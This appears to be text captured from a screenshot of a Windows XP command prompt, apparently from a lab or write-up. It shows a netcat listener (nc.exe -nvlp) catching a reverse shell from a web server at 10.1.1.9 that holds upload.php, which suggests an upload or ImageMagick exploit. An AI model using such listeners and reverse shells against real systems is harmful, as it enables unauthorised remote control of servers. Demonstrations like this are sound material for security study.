 命令提示符 - nc.exe -nvlp 12301
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\ImageMagick\ImageMagick
C:\ImageMagick\ImageMagick>nc.exe -nvlp 12301
listening on [any] 12301 ...
connect to [10.1.1.2] from (UNKNOWN) [10.1.1.9] 36166
ls
bash: no job control in this shell
bash-4.1$ ls
index.html
upload.php
uploads
bash-4.1$ _